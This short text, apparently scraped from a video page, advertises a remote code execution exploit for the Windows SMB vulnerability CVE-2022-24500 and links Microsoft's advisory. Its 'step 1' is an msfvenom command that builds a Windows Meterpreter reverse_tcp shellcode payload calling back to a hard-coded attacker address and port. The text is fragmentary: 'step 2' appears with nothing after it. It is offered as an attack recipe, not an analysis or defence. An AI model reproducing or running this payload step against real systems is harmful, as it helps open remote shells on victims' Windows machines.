 Remote CVE-2022-24500 RCE Exploit - Windows SMB Remote Code Execution Vulnerability
11:58
в 11:58
CVE-2022-24500 RCE Exploit
Windows SMB Remote Code Execution Vulnerability
Vulnerability: Windows 7 - Windows 2022 https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-24500
step 1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.10.22.105 LPORT=4444 -f raw > shellcode.bin
step 2